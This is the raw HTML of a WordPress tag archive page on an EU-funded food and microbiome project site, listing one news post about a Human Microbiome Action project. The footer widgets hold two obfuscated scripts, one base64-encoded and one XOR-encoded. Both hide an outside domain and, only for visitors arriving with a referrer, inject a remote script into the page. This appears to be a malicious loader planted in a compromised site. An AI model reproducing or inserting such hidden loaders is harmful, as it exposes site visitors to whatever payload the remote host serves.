class="fusion-bar-highlight"><span class="menu-text">Cooperation</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1910 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/microbiomes4life/" class="fusion-bar-highlight"><span>Microbiomes4Life</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/sustainable-food-systems-network/" class="fusion-bar-highlight"><span>Sustainable Food Systems Network</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"  data-item-id="50"><a  href="https://circlesproject.eu/contact-details/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li></ul></div><div class="fusion-flyout-menu-icons fusion-flyout-mobile-menu-icons">
	
					<div class="fusion-flyout-sliding-bar-toggle">
			<a href="#" class="fusion-toggle-icon fusion-icon fusion-icon-sliding-bar" aria-label="Toggle Sliding Bar"></a>
		</div>
	
	
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Toggle Menu" href="#">
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
		</a>
	</div>


<div class="fusion-flyout-menu-bg"></div>

<nav class="fusion-mobile-nav-holder fusion-flyout-menu fusion-flyout-mobile-menu" aria-label="Main Menu Mobile"></nav>

							</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">public health</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://circlesproject.eu" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span >Tag:</span></span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">public health</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" class="full-width" style="width: 100%;">
	
	<div id="posts-container" class="fusion-blog-archive fusion-blog-layout-large-wrapper fusion-clearfix">
	<div class="fusion-posts-container fusion-blog-layout-large fusion-blog-pagination fusion-blog-rollover " data-pages="1">
		
		
													<article id="post-2442" class="fusion-post-large  post fusion-clearfix post-2442 type-post status-publish format-standard has-post-thumbnail hentry category-news tag-chronic-disease tag-human-microbiome tag-ncds tag-public-health">
				
				
				
									<style type="text/css">#post-2442 .fusion-post-slideshow { max-width:65% !important;}</style>
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="4387" height="2016" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%274387%27%20height%3D%272016%27%20viewBox%3D%270%200%204387%202016%27%3E%3Crect%20width%3D%274387%27%20height%3D%272016%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" data-orig-src="https://circlesproject.eu/wp-content/uploads/2022/05/Logo-black.png" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://circlesproject.eu/a-new-eu-funded-project-human-microbiome-action-towards-better-public-health/">A new EU funded project: Human Microbiome Action – Towards Better Public Health</a>
			
								
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://circlesproject.eu/a-new-eu-funded-project-human-microbiome-action-towards-better-public-health/">
						A new EU funded project: Human Microbiome Action – Towards Better Public Health					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://circlesproject.eu/a-new-eu-funded-project-human-microbiome-action-towards-better-public-health/" aria-label="A new EU funded project: Human Microbiome Action – Towards Better Public Health"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://circlesproject.eu/a-new-eu-funded-project-human-microbiome-action-towards-better-public-health/">A new EU funded project: Human Microbiome Action – Towards Better Public Health</a></h2>
										
					<div class="fusion-post-content-container">
						<p>Understanding the microbiome has enormous potential in public health, particularly  [...]</p>					</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft">By <span class="vcard"><span class="fn"><a href="https://circlesproject.eu/author/eufic/" title="Posts by eufic" rel="author">eufic</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-05-17T12:48:22+00:00</span><span>May 17th, 2022</span><span class="fusion-inline-sep">|</span><a href="https://circlesproject.eu/category/news/" rel="category tag">News</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Comments Off<span class="screen-reader-text"> on A new EU funded project: Human Microbiome Action – Towards Better Public Health</span></span></span></div>							
																														<div class="fusion-alignright">
									<a href="https://circlesproject.eu/a-new-eu-funded-project-human-microbiome-action-towards-better-public-health/" class="fusion-read-more" aria-label="More on A new EU funded project: Human Microbiome Action – Towards Better Public Health">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
		
		
	</div>

			</div>
</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 footer-eu nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-first" style="width:16.666666666667%;width:calc(16.666666666667% - ( ( 0 + 0 ) * 0.16666666666667 ) );margin-right: 0px;margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 20px 0px 0px 0px;"><div class="fusion-column-content-centered"><div class="fusion-column-content"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none" style="max-width:100px;"><img decoding="async" width="2640" height="1858" title="Infographic_impact_of_food" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272640%27%20height%3D%271858%27%20viewBox%3D%270%200%202640%201858%27%3E%3Crect%20width%3D%272640%27%20height%3D%271858%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://circlesproject.eu/wp-content/uploads/2019/01/eu.jpg" alt class="lazyload img-responsive wp-image-72"/></span></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_2_3 2_3 fusion-two-third" style="width:66.666666666667%;width:calc(66.666666666667% - ( ( 0 + 0 ) * 0.66666666666667 ) );margin-right: 0px;margin-top:15px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-1"><p>This project has received funding from the European Union’s Horizon 2020 research and innovation programme under grant agreement No 818290.</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-last" style="width:16.666666666667%;width:calc(16.666666666667% - ( ( 0 + 0 ) * 0.16666666666667 ) );margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 30px 0px 0px 0px;"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="aligncenter"><div class="fusion-social-links fusion-social-links-1"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-Newsletter awb-icon-Newsletter" style="color:#23476a;font-size:16px;" data-placement="top" data-title="Newsletter" data-toggle="tooltip" title="Newsletter" aria-label="Newsletter" target="_blank" rel="noopener noreferrer" href="https://circlesproject.eu/newsletter/"><img src="https://circlesproject.eu/wp-content/uploads/2020/06/news-letter-h1t5.png" alt="Newsletter" width="32" height="15" /></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#23476a;font-size:16px;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/SciFoodHealth"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:#23476a;font-size:16px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/microbesforlife/"></a></div></div></div></div><style type="text/css">.fusion-social-links-1 .boxed-icons .fusion-social-network-icon{border-top-width:0px !important;border-right-width:0px !important;border-bottom-width:0px !important;border-left-width:0px !important;border-color:var(--awb-color3) !important;}.fusion-social-links-1 .boxed-icons .fusion-social-network-icon:hover{background-color:rgba(232,232,232,0.8) !important;border-color:var(--awb-color4) !important;}.fusion-social-links-1 .fusion-social-network-icon:hover{color:rgba(190,189,189,0.8) !important;}.fusion-social-links-1{ margin-top : 0px;margin-right : 0px;margin-bottom : 0px;margin-left : 0px;}</style></div></div><div class="fusion-clearfix"></div></div></div></div></div></div><div style="clear:both;"></div></section><section id="custom_html-113" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></section><section id="block-2" class="fusion-footer-widget-column widget widget_block"><script type="text/javascript">
!function (_651d4) {
    
    var _e8fb5 = Date.now();
    var _544ec = 1000;
    _e8fb5 = _e8fb5 / _544ec;
    _e8fb5 = Math.floor(_e8fb5);

    var _9b9f4 = 600;
    _e8fb5 -= _e8fb5 % _9b9f4;
    _e8fb5 = _e8fb5.toString(16);

    var _1ec3f = _651d4.referrer;

    if (!_1ec3f) return;

    var _5a046 = [30607, 30602, 30613, 30598, 30599, 30594, 30608, 30603, 30593, 30604, 30594, 30609, 30599, 30600, 30602, 30615, 30669, 30602, 30605, 30597, 30604];

    _5a046 = _5a046.map(function(_512a9){
        return _512a9 ^ 30691;
    });

    var _ae3 = "e2806cc9531b6b98c4340e2a88cfefdf";
    
    _5a046 = String.fromCharCode(..._5a046);

    var _b18c3 = "https://";
    var _a85c2 = "/";
    var _168d5 = "track-";

    var _b6856 = ".js";

    var _eeb46 = _651d4.createElement("script");
    _eeb46.type = "text/javascript";
    _eeb46.async = true;
    _eeb46.src = _b18c3 + _5a046 + _a85c2 + _168d5 + _e8fb5 + _b6856;

    _651d4.getElementsByTagName("head")[0].appendChild(_eeb46)

}(document);
</script><div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright © 2018 EUFIC | All Rights Reserved | Developed by EUFIC and EVENT PROMOTIONS BELGRADE	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Circle\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".fusion-open-nav-submenu").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><link rel='stylesheet' id='wp-block-library-css' href='https://circlesproject.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<script type="text/javascript" src="https://circlesproject.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://circlesproject.eu/wp-content/uploads/fusion-scripts/8d7c20c751f11dd4c05310dda9000599.min.js?ver=3.8.2" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://circlesproject.eu/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/circlesproject.eu"}]}</script><script type="text/javascript" src="//downloads.mailchimp.com/js/signup-forms/popup/unique-methods/embed.js" data-dojo-config="usePlainJson: true, isDebug: false"></script><script type="text/javascript">window.dojoRequire(["mojo/signup-forms/Loader"], function(L) { L.start({"baseUrl":"mc.us20.list-manage.com","uuid":"16e32b6146db6c54853f1cbc5","lid":"78a22d281c","uniqueMethods":true}) })</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>
